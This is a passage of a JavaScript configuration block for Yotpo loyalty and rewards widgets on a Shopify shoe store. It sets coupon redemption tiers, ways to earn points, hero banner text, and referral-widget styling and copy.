                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.17-7185.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_15_02_38_22_899.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "No",
                      "confirmation-step-confirm-option": "Yes",
                      "confirmation-step-title": "Are you sure?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "",
                      "coupons-redemption-description": "Redeeming your points is easy! Just click Redeem my points, and select an eligible reward.",
                      "coupons-redemption-headline": "How to Use Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "rgba(24,24,24,1)",
                      "description-font-size": "16",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "Donate",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "Success",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(248,249,248,1)",
                      "local-enable-opt-in-flow": false,
                      "local-member-optin-disclaimer": "Add a disclaimer and button asking non-members to join your program.",
                      "local-member-optin-disclaimer-part2": "To customize them, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "login-button-color": "rgba(24,24,24,1)",
                      "login-button-text": "Redeem my points",
                      "login-button-text-color": "#FFFFFFFF",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "rgba(24,24,24,1)",
                      "points-balance-font-size": 18,
                      "points-balance-number-color": "#C20000FF",
                      "primary-font-name-and-url": "dmsans-bold@700|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/dmsans-bold/dmsans-bold-700.css",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_filled_rectangle",
                      "redeem-frame-color": "#BCBCBC",
                      "redemption-967781-displayname": "$5 off",
                      "redemption-967781-settings-button-color": "rgba(24,24,24,1)",
                      "redemption-967781-settings-button-text": "Redeem",
                      "redemption-967781-settings-button-text-color": "#FFFFFFFF",
                      "redemption-967781-settings-button-type": "rounded_filled_rectangle",
                      "redemption-967781-settings-call-to-action-button-text": "Redeem",
                      "redemption-967781-settings-cost": 100,
                      "redemption-967781-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-967781-settings-cost-font-size": 14,
                      "redemption-967781-settings-cost-text": "{{points}} points",
                      "redemption-967781-settings-coupon-cost-font-size": "15",
                      "redemption-967781-settings-coupon-reward-font-size": "20",
                      "redemption-967781-settings-discount-amount-cents": 500,
                      "redemption-967781-settings-discount-type": "fixed_amount",
                      "redemption-967781-settings-frame-color": "rgba(0,0,0,0)",
                      "redemption-967781-settings-reward": "$5 off",
                      "redemption-967781-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-967781-settings-reward-font-size": 18,
                      "redemption-967781-settings-success-message-text": "Reward Applied",
                      "redemption-967782-displayname": "$10 off",
                      "redemption-967782-settings-button-color": "rgba(24,24,24,1)",
                      "redemption-967782-settings-button-text": "Redeem",
                      "redemption-967782-settings-button-text-color": "#FFFFFFFF",
                      "redemption-967782-settings-button-type": "rounded_filled_rectangle",
                      "redemption-967782-settings-call-to-action-button-text": "Redeem",
                      "redemption-967782-settings-cost": 200,
                      "redemption-967782-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-967782-settings-cost-font-size": 14,
                      "redemption-967782-settings-cost-text": "{{points}} points",
                      "redemption-967782-settings-coupon-cost-font-size": "15",
                      "redemption-967782-settings-coupon-reward-font-size": "20",
                      "redemption-967782-settings-discount-amount-cents": 1000,
                      "redemption-967782-settings-discount-type": "fixed_amount",
                      "redemption-967782-settings-frame-color": "rgba(0,0,0,0)",
                      "redemption-967782-settings-reward": "$10 off",
                      "redemption-967782-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-967782-settings-reward-font-size": 18,
                      "redemption-967782-settings-success-message-text": "Reward Applied",
                      "redemption-967783-displayname": "$20 off",
                      "redemption-967783-settings-button-color": "rgba(24,24,24,1)",
                      "redemption-967783-settings-button-text": "Redeem",
                      "redemption-967783-settings-button-text-color": "#FFFFFFFF",
                      "redemption-967783-settings-button-type": "rounded_filled_rectangle",
                      "redemption-967783-settings-call-to-action-button-text": "Redeem",
                      "redemption-967783-settings-cost": 400,
                      "redemption-967783-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-967783-settings-cost-font-size": 14,
                      "redemption-967783-settings-cost-text": "{{points}} points",
                      "redemption-967783-settings-coupon-cost-font-size": "15",
                      "redemption-967783-settings-coupon-reward-font-size": "20",
                      "redemption-967783-settings-discount-amount-cents": 2000,
                      "redemption-967783-settings-discount-type": "fixed_amount",
                      "redemption-967783-settings-frame-color": "rgba(0,0,0,0)",
                      "redemption-967783-settings-reward": "$20 off",
                      "redemption-967783-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-967783-settings-reward-font-size": 18,
                      "redemption-967783-settings-success-message-text": "Reward Applied",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "rule-color": "rgba(24,24,24,1)",
                      "rule-dots-color": "#C20000FF",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "dmsans-regular@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/dmsans-regular/dmsans-regular-400.css",
                      "selected-extensions": [
                        "967781",
                        "967782",
                        "967783"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "undefined": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1121826": {
                    instanceId: "1121826",
                    instanceVersionId: "448146718",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.3-6746.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VisualRedemptionWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_14_03_17_42_741.css",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(24,24,24,1)",
                      "description-font-size": "16",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(248,249,248,1)",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "100 points",
                      "redemption-1-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-1-settings-cost-font-size": 14,
                      "redemption-1-settings-frame-color": "rgba(24,24,24,1)",
                      "redemption-1-settings-reward": "$10 off",
                      "redemption-1-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-1-settings-reward-font-size": 18,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "200 points",
                      "redemption-2-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-2-settings-cost-font-size": 14,
                      "redemption-2-settings-frame-color": "rgba(24,24,24,1)",
                      "redemption-2-settings-reward": "$20 off",
                      "redemption-2-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-2-settings-reward-font-size": 18,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "300 points",
                      "redemption-3-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-3-settings-cost-font-size": 14,
                      "redemption-3-settings-frame-color": "rgba(24,24,24,1)",
                      "redemption-3-settings-reward": "$30 off",
                      "redemption-3-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-3-settings-reward-font-size": 18,
                      "redemption-800468-displayname": "Tile 4 (800468)",
                      "redemption-800468-settings-cost": "500 points",
                      "redemption-800468-settings-cost-color": "rgba(24,24,24,1)",
                      "redemption-800468-settings-cost-font-size": 14,
                      "redemption-800468-settings-frame-color": "rgba(24,24,24,1)",
                      "redemption-800468-settings-reward": "$50 off",
                      "redemption-800468-settings-reward-color": "rgba(24,24,24,1)",
                      "redemption-800468-settings-reward-font-size": 18,
                      "rule-color": "rgba(24,24,24,1)",
                      "rule-dots-color": "rgba(194,0,0,0)",
                      "rule-font-size": 12,
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "800468"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in and choose your reward at checkout.",
                      "visual-redemption-headline": "How to Use Your Points",
                      "visual-redemption-rule": "One redemption per order"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1121825": {
                    instanceId: "1121825",
                    instanceVersionId: "448146717",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.9-7152.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_06_25_14_33_12_114.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1601154-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1601154-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1601154-background-type": "color",
                      "campaign-item-1601154-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1601154-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1601154-description-font-size": 14,
                      "campaign-item-1601154-exclude_audience_names": [],
                      "campaign-item-1601154-hover-view-tile-message": "Earn 1 point for every $1 spent",
                      "campaign-item-1601154-icon-color": "#C20000FF",
                      "campaign-item-1601154-icon-type": "defaultIcon",
                      "campaign-item-1601154-include_audience_ids": "1",
                      "campaign-item-1601154-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1601154-special-reward-enabled": "false",
                      "campaign-item-1601154-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1601154-special-reward-headline-text": "Just for you!",
                      "campaign-item-1601154-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1601154-special-reward-headline-title-font-size": "12",
                      "campaign-item-1601154-special-reward-tile-border-color": "#000000",
                      "campaign-item-1601154-tile-description": "Make a purchase",
                      "campaign-item-1601154-tile-reward": "1 point for every $1 spent",
                      "campaign-item-1601154-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1601154-title-font-size": 18,
                      "campaign-item-1601154-type": "PointsForPurchasesCampaign",
                      "campaign-item-1601155-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1601155-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1601155-background-type": "color",
                      "campaign-item-1601155-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1601155-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1601155-description-font-size": 14,
                      "campaign-item-1601155-exclude_audience_names": [],
                      "campaign-item-1601155-hover-view-tile-message": "Earn 30 points when you join our rewards program",
                      "campaign-item-1601155-icon-color": "#C20000FF",
                      "campaign-item-1601155-icon-type": "defaultIcon",
                      "campaign-item-1601155-include_audience_ids": "1",
                      "campaign-item-1601155-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1601155-special-reward-enabled": "false",
                      "campaign-item-1601155-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1601155-special-reward-headline-text": "Just for you!",
                      "campaign-item-1601155-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1601155-special-reward-headline-title-font-size": "12",
                      "campaign-item-1601155-special-reward-tile-border-color": "#000000",
                      "campaign-item-1601155-tile-description": "Join our program",
                      "campaign-item-1601155-tile-reward": "30 points",
                      "campaign-item-1601155-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1601155-title-font-size": 18,
                      "campaign-item-1601155-type": "CreateAccountCampaign",
                      "campaign-item-1602463-action-tile-action-text": "Follow us",
                      "campaign-item-1602463-action-tile-title": "Earn 20 points when you follow us on Instagram",
                      "campaign-item-1602463-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1602463-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1602463-background-type": "color",
                      "campaign-item-1602463-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1602463-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1602463-description-font-size": 14,
                      "campaign-item-1602463-exclude_audience_names": [],
                      "campaign-item-1602463-icon-color": "#C20000FF",
                      "campaign-item-1602463-icon-type": "defaultIcon",
                      "campaign-item-1602463-include_audience_ids": "1",
                      "campaign-item-1602463-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1602463-special-reward-enabled": "false",
                      "campaign-item-1602463-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1602463-special-reward-headline-text": "Just for you!",
                      "campaign-item-1602463-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1602463-special-reward-headline-title-font-size": "12",
                      "campaign-item-1602463-special-reward-tile-border-color": "#000000",
                      "campaign-item-1602463-tile-description": "Follow us on Instagram",
                      "campaign-item-1602463-tile-reward": "20 points",
                      "campaign-item-1602463-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1602463-title-font-size": 18,
                      "campaign-item-1602463-type": "InstagramFollowCampaign",
                      "campaign-item-1602464-action-tile-ask-year": "false",
                      "campaign-item-1602464-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1602464-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1602464-action-tile-european-date-format": "false",
                      "campaign-item-1602464-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1602464-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1602464-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-1602464-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1602464-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1602464-background-type": "color",
                      "campaign-item-1602464-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1602464-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1602464-description-font-size": 14,
                      "campaign-item-1602464-exclude_audience_names": [],
                      "campaign-item-1602464-icon-color": "#C20000FF",
                      "campaign-item-1602464-icon-type": "defaultIcon",
                      "campaign-item-1602464-include_audience_ids": "1",
                      "campaign-item-1602464-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1602464-special-reward-enabled": "false",
                      "campaign-item-1602464-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1602464-special-reward-headline-text": "Just for you!",
                      "campaign-item-1602464-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1602464-special-reward-headline-title-font-size": "12",
                      "campaign-item-1602464-special-reward-tile-border-color": "#000000",
                      "campaign-item-1602464-tile-description": "Birthday reward",
                      "campaign-item-1602464-tile-reward": "50 points",
                      "campaign-item-1602464-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1602464-title-font-size": 18,
                      "campaign-item-1602464-type": "BirthdayCampaign",
                      "campaign-item-1608213-action-tile-action-text": "Click Here",
                      "campaign-item-1608213-action-tile-title": "Earn 30 points when you leave a review",
                      "campaign-item-1608213-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1608213-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1608213-background-type": "color",
                      "campaign-item-1608213-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1608213-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1608213-description-font-size": 14,
                      "campaign-item-1608213-exclude_audience_names": "",
                      "campaign-item-1608213-icon-color": "#C20000FF",
                      "campaign-item-1608213-icon-type": "defaultIcon",
                      "campaign-item-1608213-include_audience_ids": "1",
                      "campaign-item-1608213-include_audience_names": "All customers",
                      "campaign-item-1608213-special-reward-enabled": "false",
                      "campaign-item-1608213-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1608213-special-reward-headline-text": "Just for you!",
                      "campaign-item-1608213-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1608213-special-reward-headline-title-font-size": "12",
                      "campaign-item-1608213-special-reward-tile-border-color": "#000000",
                      "campaign-item-1608213-tile-description": "Leave a Review",
                      "campaign-item-1608213-tile-reward": "30 points",
                      "campaign-item-1608213-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1608213-title-font-size": 18,
                      "campaign-item-1608213-type": "CustomActionCampaign",
                      "campaign-item-1608213-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You've already used this option",
                      "container-headline": "Ways to Earn",
                      "general-hover-tile-button-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_rectangle",
                      "general-hover-tile-color-overlay": "rgba(24,24,24,1)",
                      "general-hover-tile-text-color": "rgba(255,255,255,1)",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "layout-background-color": "#FFFFFF",
                      "layout-background-enabled": "true",
                      "logged-in-non-member-button-text": "Join now",
                      "logged-in-non-member-link-destination": "banner_section",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "secondary-text-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1601154",
                        "1601155",
                        "1602464",
                        "1602463",
                        "1608213"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#000000",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#000000",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "big",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "Pleaser Shoes",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isOptInFlowEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//pleasershoes.com/account/login",
                      "storeAccountRegistrationUrl": "//pleasershoes.com/account/register",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "1121824": {
                    instanceId: "1121824",
                    instanceVersionId: "448146714",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.7.20-7160.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_15_02_37_13_979.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_14_02_46_54_429",
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "16",
                      "description-text-logged-in": "As a member, you'll earn Pleaser Points every time you shop.\n",
                      "description-text-logged-out": "Join Pleaser Rewards—the VIP club where your loyalty pays off. Earn Pleaser Points with every purchase, unlock exclusive perks, and treat yourself to what you really deserve.",
                      "headline-color": "rgba(255,255,255,1)",
                      "headline-font-size": 34,
                      "headline-text-logged-in": "Welcome",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Pleaser Rewards",
                      "login-button-color": "rgba(255,255,255,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_14_02_47_05_910",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "register-button-color": "rgba(255,255,255,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "rgba(0,0,0,1)",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "text-background-color": "#D2E3E3",
                      "text-background-show-on-desktop": false,
                      "text-background-show-on-mobile": false,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0",
                      "storeLoginUrl": "//pleasershoes.com/account/login",
                      "storeRegistrationUrl": "//pleasershoes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "1121823": {
                    instanceId: "1121823",
                    instanceVersionId: "483297989",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.2-18.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "page-background-color": "",
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "selected-widgets-ids": [
                        "1121824",
                        "1121830",
                        "1121825",
                        "1121826",
                        "1121828",
                        "1121829"
                      ],
                      "widget-1121824-type": "HeroSectionWidget",
                      "widget-1121825-type": "CampaignWidget",
                      "widget-1121826-type": "VisualRedemptionWidget",
                      "widget-1121828-type": "VipTiersWidget",
                      "widget-1121829-type": "ReferralShareWidget",
                      "widget-1121830-type": "MyRewardsWidget"
                    },
                    staticContent: {
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "1117788": {
                    instanceId: "1117788",
                    instanceVersionId: "483176492",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-friend/app.v0.2.20-294.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0, 0, 0, 0.7)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_15_02_56_26_053",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_15_02_56_27_987",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(24,24,24,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "disclaimer-text-size": "12px",
                      "disclaimer-type": "no-disclaimer",
                      "email-capture-description-color": "rgba(24,24,24,1)",
                      "email-capture-description-font-size": "14px",
                      "email-capture-description-text": "Enter your email to get your discount.",
                      "email-capture-title-color": "rgba(24,24,24,1)",
                      "email-capture-title-font-size": "20px",
                      "email-capture-title-text": "Hey, friend! Your friend sent you {{reward}} your first purchase of {{min_spent}} or more.",
                      "email-verification-button-background-color": "#C20000FF",
                      "email-verification-button-text": "Next",
                      "email-verification-button-text-color": "#FFFFFFFF",
                      "email-verification-button-type": "rounded_filled_rectangle",
                      "email-verification-resend-button-color": "#0F8383",
                      "email-verification-resend-button-font-size": "12px",
                      "email-verification-resend-link-sent-text": "Code sent",
                      "email-verification-resend-link-text": "Resend code",
                      "email-verification-resend-text": "Didn't get an email?",
                      "email-verification-resend-text-color": "#000000",
                      "email-verification-resend-text-font-size": "12px",
                      "email-verification-subtitle-color": "#000000",
                      "email-verification-subtitle-font-size": "14px",
                      "email-verification-subtitle-text": "Enter the code we sent to your email.",
                      "email-verification-title-color": "#000000",
                      "email-verification-title-font-size": "20px",
                      "email-verification-title-text": "Enter verification code",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Something went wrong generating your reward.",
                      "error-incorrect-verification-code-text": "Incorrect code. Try entering the code again.",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-text-color": "#C10000",
                      "error-message-verification-code-text-color": "#C10000",
